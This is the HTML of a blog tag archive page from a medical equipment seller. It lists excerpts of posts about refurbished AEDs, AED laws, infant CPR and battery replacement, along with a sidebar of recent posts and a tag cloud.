		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/why-choosing-refurbished-aed-could-save-lives-and-money/" rel="bookmark"><time class="entry-date published" datetime="2025-07-11T05:40:25-07:00">July 11, 2025</time><time class="updated" datetime="2025-07-11T05:40:28-07:00">July 11, 2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/why-choosing-refurbished-aed-could-save-lives-and-money/">
    <picture class="attachment-large size-large wp-post-image" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-1221x800.jpg.webp 1221w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-610x400.jpg.webp 610w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-768x503.jpg.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-1536x1007.jpg.webp 1536w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-1320x865.jpg.webp 1320w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-600x393.jpg.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed.jpg.webp 2048w" sizes="auto, (max-width: 1020px) 100vw, 1020px"/>
<img width="1020" height="668" src="https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-1221x800.jpg" alt="aed" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-1221x800.jpg 1221w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-610x400.jpg 610w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-768x503.jpg 768w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-1536x1007.jpg 1536w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-1320x865.jpg 1320w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed-600x393.jpg 600w, https://www.calmedequipment.com/wp-content/uploads/2025/06/aed.jpg 2048w" sizes="auto, (max-width: 1020px) 100vw, 1020px"/>
</picture>
</a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">11</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>In today’s world, being prepared for cardiac emergencies is not just a medical recommendation — it&#8217;s a moral responsibility. Whether you’re a homeowner, a school administrator, a gym owner, or even managing a church or aviation service, an automated external defibrillator (AED) is essential for safeguarding lives. But the cost of new devices can be [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.calmedequipment.com/why-choosing-refurbished-aed-could-save-lives-and-money/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.calmedequipment.com/tag/aed/" rel="tag">AED</a>, <a href="https://www.calmedequipment.com/tag/aed-defibrillator/" rel="tag">AED defibrillator</a>, <a href="https://www.calmedequipment.com/tag/aed-for-business/" rel="tag">AED for business</a>, <a href="https://www.calmedequipment.com/tag/aed-for-church/" rel="tag">AED for church</a>, <a href="https://www.calmedequipment.com/tag/aed-for-gym/" rel="tag">AED for gym</a>, <a href="https://www.calmedequipment.com/tag/aed-for-school/" rel="tag">Aed for school</a>, <a href="https://www.calmedequipment.com/tag/refurbished-aed/" rel="tag">Refurbished AED</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-52032" class="post-52032 post type-post status-publish format-standard has-post-thumbnail hentry category-aed tag-aed tag-aed-for-aviation tag-aed-for-church tag-aed-for-gym tag-aed-for-home tag-aed-for-school tag-best-aed tag-refurbished-aed">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a></h6><h2 class="entry-title"><a href="https://www.calmedequipment.com/why-a-refurbished-aed-is-a-smart-choice/" rel="bookmark" class="plain">Why a Refurbished AED Is a Smart Choice?</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/why-a-refurbished-aed-is-a-smart-choice/" rel="bookmark"><time class="entry-date published" datetime="2025-07-03T09:32:01-07:00">July 3, 2025</time><time class="updated" datetime="2025-07-03T09:32:05-07:00">July 3, 2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/why-a-refurbished-aed-is-a-smart-choice/">
    <picture class="attachment-large size-large wp-post-image" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/07/aed.jpg.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2025/07/aed-400x400.jpg.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2025/07/aed-280x280.jpg.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2025/07/aed-300x300.jpg.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2025/07/aed-100x100.jpg.webp 100w" sizes="auto, (max-width: 600px) 100vw, 600px"/>
<img width="600" height="600" src="https://www.calmedequipment.com/wp-content/uploads/2025/07/aed.jpg" alt="Refurbished AED" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/07/aed.jpg 600w, https://www.calmedequipment.com/wp-content/uploads/2025/07/aed-400x400.jpg 400w, https://www.calmedequipment.com/wp-content/uploads/2025/07/aed-280x280.jpg 280w, https://www.calmedequipment.com/wp-content/uploads/2025/07/aed-300x300.jpg 300w, https://www.calmedequipment.com/wp-content/uploads/2025/07/aed-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px"/>
</picture>
</a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">03</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>When seconds matter, an Automated External Defibrillator (AED) can be the difference between life and death. But with the high cost of brand-new devices, many organizations and individuals are asking: Is a refurbished AED a reliable alternative? The answer is a resounding yes—if you know what to look for. In this guide, we’ll explore why [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.calmedequipment.com/why-a-refurbished-aed-is-a-smart-choice/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.calmedequipment.com/tag/aed/" rel="tag">AED</a>, <a href="https://www.calmedequipment.com/tag/aed-for-aviation/" rel="tag">AED for aviation</a>, <a href="https://www.calmedequipment.com/tag/aed-for-church/" rel="tag">AED for church</a>, <a href="https://www.calmedequipment.com/tag/aed-for-gym/" rel="tag">AED for gym</a>, <a href="https://www.calmedequipment.com/tag/aed-for-home/" rel="tag">AED for home</a>, <a href="https://www.calmedequipment.com/tag/aed-for-school/" rel="tag">Aed for school</a>, <a href="https://www.calmedequipment.com/tag/best-aed/" rel="tag">best aed</a>, <a href="https://www.calmedequipment.com/tag/refurbished-aed/" rel="tag">Refurbished AED</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-49616" class="post-49616 post type-post status-publish format-standard has-post-thumbnail hentry category-aed category-cardiac-science-package category-heartsine-package tag-aed-for-business tag-aed-for-church tag-aed-for-gym tag-aed-for-home tag-aed-for-school">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>, <a href="https://www.calmedequipment.com/category/cardiac-science-package/" rel="category tag">Cardiac Science package</a>, <a href="https://www.calmedequipment.com/category/heartsine-package/" rel="category tag">HeartSine Package</a></h6><h2 class="entry-title"><a href="https://www.calmedequipment.com/why-invest-in-aeds-for-athletes-business/" rel="bookmark" class="plain">The Life-Saving Benefits of AEDs for Athletes in Sudden Cardiac Arrest</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/why-invest-in-aeds-for-athletes-business/" rel="bookmark"><time class="entry-date published" datetime="2024-11-13T12:41:54-08:00">November 13, 2024</time><time class="updated" datetime="2024-11-13T12:41:56-08:00">November 13, 2024</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/why-invest-in-aeds-for-athletes-business/">
    <picture class="attachment-large size-large wp-post-image" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2024/10/fff.jpg.webp 1250w, https://www.calmedequipment.com/wp-content/uploads/2024/10/fff-800x256.jpg.webp 800w, https://www.calmedequipment.com/wp-content/uploads/2024/10/fff-768x246.jpg.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2024/10/fff-600x192.jpg.webp 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px"/>
<img width="1020" height="326" src="https://www.calmedequipment.com/wp-content/uploads/2024/10/fff.jpg" alt="AEDs for Athletes" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2024/10/fff.jpg 1250w, https://www.calmedequipment.com/wp-content/uploads/2024/10/fff-800x256.jpg 800w, https://www.calmedequipment.com/wp-content/uploads/2024/10/fff-768x246.jpg 768w, https://www.calmedequipment.com/wp-content/uploads/2024/10/fff-600x192.jpg 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px"/>
</picture>
</a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">13</span><br>
		<span class="post-date-month is-small">Nov</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Sudden cardiac arrest (SCA) is a tragic and often fatal event that can occur without warning, particularly among athletes. While the incident may be unexpected, the outcome can be dramatically improved with the timely use of an Automated External Defibrillator (AED). In recent years, the critical role of AEDs in saving lives has become increasingly [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.calmedequipment.com/why-invest-in-aeds-for-athletes-business/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>, <a href="https://www.calmedequipment.com/category/cardiac-science-package/" rel="category tag">Cardiac Science package</a>, <a href="https://www.calmedequipment.com/category/heartsine-package/" rel="category tag">HeartSine Package</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.calmedequipment.com/tag/aed-for-business/" rel="tag">AED for business</a>, <a href="https://www.calmedequipment.com/tag/aed-for-church/" rel="tag">AED for church</a>, <a href="https://www.calmedequipment.com/tag/aed-for-gym/" rel="tag">AED for gym</a>, <a href="https://www.calmedequipment.com/tag/aed-for-home/" rel="tag">AED for home</a>, <a href="https://www.calmedequipment.com/tag/aed-for-school/" rel="tag">Aed for school</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-49542" class="post-49542 post type-post status-publish format-standard has-post-thumbnail hentry category-aed tag-aed-for-business tag-aed-for-church tag-aed-for-gym tag-aed-for-home tag-aed-for-school">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a></h6><h2 class="entry-title"><a href="https://www.calmedequipment.com/reasons-cpr-aed-worth-investing-business/" rel="bookmark" class="plain">The Importance of Knowing Infant CPR and AED Use in Emergencies</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/reasons-cpr-aed-worth-investing-business/" rel="bookmark"><time class="entry-date published" datetime="2024-11-07T07:33:20-08:00">November 7, 2024</time><time class="updated" datetime="2024-11-07T07:33:22-08:00">November 7, 2024</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/reasons-cpr-aed-worth-investing-business/">
    <picture class="attachment-large size-large wp-post-image" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-1067x800.jpg.webp 1067w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-533x400.jpg.webp 533w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-768x576.jpg.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-1536x1152.jpg.webp 1536w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-scaled.jpg.webp 2048w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-1320x990.jpg.webp 1320w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-600x450.jpg.webp 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px"/>
<img width="1020" height="765" src="https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-1067x800.jpg" alt="CPR and AED" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-1067x800.jpg 1067w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-533x400.jpg 533w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-768x576.jpg 768w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-1536x1152.jpg 1536w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-scaled.jpg 2048w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-1320x990.jpg 1320w, https://www.calmedequipment.com/wp-content/uploads/2024/09/dddddddd-600x450.jpg 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px"/>
</picture>
</a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">07</span><br>
		<span class="post-date-month is-small">Nov</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Emergencies involving infants can be terrifying and happen when least expected. Whether it’s an accident, a medical condition, or a sudden episode of choking or respiratory failure, these situations demand quick, efficient action. In these critical moments, knowing how to perform infant CPR (cardiopulmonary resuscitation) and operate an AED (automated external defibrillator) can make the [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.calmedequipment.com/reasons-cpr-aed-worth-investing-business/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.calmedequipment.com/tag/aed-for-business/" rel="tag">AED for business</a>, <a href="https://www.calmedequipment.com/tag/aed-for-church/" rel="tag">AED for church</a>, <a href="https://www.calmedequipment.com/tag/aed-for-gym/" rel="tag">AED for gym</a>, <a href="https://www.calmedequipment.com/tag/aed-for-home/" rel="tag">AED for home</a>, <a href="https://www.calmedequipment.com/tag/aed-for-school/" rel="tag">Aed for school</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-49478" class="post-49478 post type-post status-publish format-standard has-post-thumbnail hentry category-aed tag-aed-for-aviation tag-aed-for-business tag-aed-for-church tag-aed-for-gym tag-aed-for-home">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a></h6><h2 class="entry-title"><a href="https://www.calmedequipment.com/why-aeds-are-worth-investing-for-business/" rel="bookmark" class="plain">AEDs Laws: What You Need to Know to Save Lives and Stay Compliant</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/why-aeds-are-worth-investing-for-business/" rel="bookmark"><time class="entry-date published" datetime="2024-10-30T14:39:01-07:00">October 30, 2024</time><time class="updated" datetime="2024-10-30T14:39:03-07:00">October 30, 2024</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/why-aeds-are-worth-investing-for-business/">
    <img width="1020" height="728" src="https://www.calmedequipment.com/wp-content/uploads/2024/10/c.webp" class="attachment-large size-large wp-post-image" alt="AEDs" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2024/10/c.webp 1121w, https://www.calmedequipment.com/wp-content/uploads/2024/10/c-561x400.webp 561w, https://www.calmedequipment.com/wp-content/uploads/2024/10/c-768x548.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2024/10/c-600x428.webp 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Automated External Defibrillators (AEDs) are life-saving devices used in emergencies when someone suffers from sudden cardiac arrest. As the importance of having AEDs readily available becomes clearer, various laws and regulations have been enacted to ensure their availability and use. This article will explore the legal landscape surrounding AEDs, focusing on key laws, compliance requirements, [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.calmedequipment.com/why-aeds-are-worth-investing-for-business/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.calmedequipment.com/tag/aed-for-aviation/" rel="tag">AED for aviation</a>, <a href="https://www.calmedequipment.com/tag/aed-for-business/" rel="tag">AED for business</a>, <a href="https://www.calmedequipment.com/tag/aed-for-church/" rel="tag">AED for church</a>, <a href="https://www.calmedequipment.com/tag/aed-for-gym/" rel="tag">AED for gym</a>, <a href="https://www.calmedequipment.com/tag/aed-for-home/" rel="tag">AED for home</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-49454" class="post-49454 post type-post status-publish format-standard has-post-thumbnail hentry category-aed tag-aed-for-business tag-aed-for-church tag-aed-for-gym tag-aed-for-home tag-aed-for-school">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a></h6><h2 class="entry-title"><a href="https://www.calmedequipment.com/why-invest-in-aed-battery/" rel="bookmark" class="plain">The Importance of Timely AED Battery Replacement</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/why-invest-in-aed-battery/" rel="bookmark"><time class="entry-date published" datetime="2024-10-25T13:37:06-07:00">October 25, 2024</time><time class="updated" datetime="2024-10-25T13:37:07-07:00">October 25, 2024</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/why-invest-in-aed-battery/">
    <picture class="attachment-large size-large wp-post-image" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2024/10/dcs.png.webp 1000w, https://www.calmedequipment.com/wp-content/uploads/2024/10/dcs-800x400.png.webp 800w, https://www.calmedequipment.com/wp-content/uploads/2024/10/dcs-768x384.png.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2024/10/dcs-600x300.png.webp 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px"/>
<img width="1000" height="500" src="https://www.calmedequipment.com/wp-content/uploads/2024/10/dcs.png" alt="Philips HeartStart FRx Pediatric Key" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2024/10/dcs.png 1000w, https://www.calmedequipment.com/wp-content/uploads/2024/10/dcs-800x400.png 800w, https://www.calmedequipment.com/wp-content/uploads/2024/10/dcs-768x384.png 768w, https://www.calmedequipment.com/wp-content/uploads/2024/10/dcs-600x300.png 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px"/>
</picture>
</a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">25</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Automated External Defibrillators (AEDs) are critical devices used in emergencies to restore a normal heart rhythm in individuals experiencing sudden cardiac arrest (SCA). While the presence of an AED can significantly increase survival chances, its effectiveness hinges on proper maintenance, particularly the timely replacement of its battery. This article explores the importance of timely AED [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.calmedequipment.com/why-invest-in-aed-battery/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.calmedequipment.com/category/aed/" rel="category tag">AED's</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.calmedequipment.com/tag/aed-for-business/" rel="tag">AED for business</a>, <a href="https://www.calmedequipment.com/tag/aed-for-church/" rel="tag">AED for church</a>, <a href="https://www.calmedequipment.com/tag/aed-for-gym/" rel="tag">AED for gym</a>, <a href="https://www.calmedequipment.com/tag/aed-for-home/" rel="tag">AED for home</a>, <a href="https://www.calmedequipment.com/tag/aed-for-school/" rel="tag">Aed for school</a>		</span>
			
	</footer>
	</div>
</article>


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://www.calmedequipment.com/tag/aed-for-church/page/2/">2</a></li><li><a class="page-number" href="https://www.calmedequipment.com/tag/aed-for-church/page/3/">3</a></li><li><a class="page-number" href="https://www.calmedequipment.com/tag/aed-for-church/page/4/">4</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://www.calmedequipment.com/tag/aed-for-church/page/7/">7</a></li><li><a aria-label="Next" class="next page-number" href="https://www.calmedequipment.com/tag/aed-for-church/page/2/"><i class="icon-angle-right" aria-hidden="true"></i></a></li></ul>
</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Our passionate team at California Medical Equipment strives every day to prevent sudden cardiac death. No one should perish due to emergency unpreparedness. Join us in the fight against sudden cardiac death.</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.calmedequipment.com/how-modern-technology-shapes-the-igaming/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://www.calmedequipment.com/how-modern-technology-shapes-the-igaming/#respond"><span class="screen-reader-text">No Comments<span class="screen-reader-text"> on How Modern Technology Shapes the iGaming Experience</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.calmedequipment.com/new-jersey-state-aed-law/" title="New Jersey State AED Law">New Jersey State AED Law</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://www.calmedequipment.com/new-jersey-state-aed-law/#respond"><span class="screen-reader-text">No Comments<span class="screen-reader-text"> on New Jersey State AED Law</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.calmedequipment.com/minnesota-state-aed-law/" title="Minnesota State AED Law">Minnesota State AED Law</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://www.calmedequipment.com/minnesota-state-aed-law/#respond"><span class="screen-reader-text">No Comments<span class="screen-reader-text"> on Minnesota State AED Law</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">Dec</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.calmedequipment.com/kentucky-state-aed-law/" title="Kentucky State AED Law">Kentucky State AED Law</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://www.calmedequipment.com/kentucky-state-aed-law/#respond"><span class="screen-reader-text">No Comments<span class="screen-reader-text"> on Kentucky State AED Law</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">Dec</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.calmedequipment.com/arkansas-state-aed-law/" title="Arkansas State AED Law">Arkansas State AED Law</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://www.calmedequipment.com/arkansas-state-aed-law/#respond"><span class="screen-reader-text">No Comments<span class="screen-reader-text"> on Arkansas State AED Law</span></span></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.calmedequipment.com/tag/refurbished/" class="tag-cloud-link tag-link-285 tag-link-position-1" style="font-size: 8pt;" aria-label="#refurbished (1 item)">#refurbished</a>
<a href="https://www.calmedequipment.com/tag/refurbishedaed/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 9.3333333333333pt;" aria-label="#refurbishedaed (2 items)">#refurbishedaed</a>
<a href="https://www.calmedequipment.com/tag/wholesale-aed/" class="tag-cloud-link tag-link-297 tag-link-position-3" style="font-size: 8pt;" aria-label="#Wholesale aed (1 item)">#Wholesale aed</a>
<a href="https://www.calmedequipment.com/tag/wholesaleaeda/" class="tag-cloud-link tag-link-298 tag-link-position-4" style="font-size: 8pt;" aria-label="#wholesaleAEDA (1 item)">#wholesaleAEDA</a>
<a href="https://www.calmedequipment.com/tag/aed/" class="tag-cloud-link tag-link-195 tag-link-position-5" style="font-size: 16pt;" aria-label="AED (23 items)">AED</a>
<a href="https://www.calmedequipment.com/tag/aed-and-cpr/" class="tag-cloud-link tag-link-276 tag-link-position-6" style="font-size: 8pt;" aria-label="AED and CPR (1 item)">AED and CPR</a>
<a href="https://www.calmedequipment.com/tag/aed-brands/" class="tag-cloud-link tag-link-225 tag-link-position-7" style="font-size: 11.555555555556pt;" aria-label="aed brands (5 items)">aed brands</a>
<a href="https://www.calmedequipment.com/tag/aed-defibrillator/" class="tag-cloud-link tag-link-203 tag-link-position-8" style="font-size: 15.555555555556pt;" aria-label="AED defibrillator (20 items)">AED defibrillator</a>
<a href="https://www.calmedequipment.com/tag/aed-device/" class="tag-cloud-link tag-link-209 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="aed device (2 items)">aed device</a>
